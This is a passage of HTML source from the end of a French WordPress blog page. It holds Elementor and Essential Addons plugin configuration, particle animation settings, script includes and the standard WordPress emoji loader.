var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"97e1ada79e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2009/10/anniversaires-et-valise/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"2cbb083601","eael_register_nonce":"73478684d0","eael_lostpassword_nonce":"a30da7abd5","eael_resetpassword_nonce":"57031fea9a"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"07f42d827b","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
